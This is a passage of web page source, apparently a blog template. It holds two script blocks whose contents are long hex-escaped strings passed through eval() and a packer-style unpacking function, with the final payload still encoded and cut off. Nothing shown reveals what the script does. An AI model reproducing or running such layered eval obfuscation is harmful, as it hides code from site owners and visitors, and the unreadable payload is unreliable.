\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\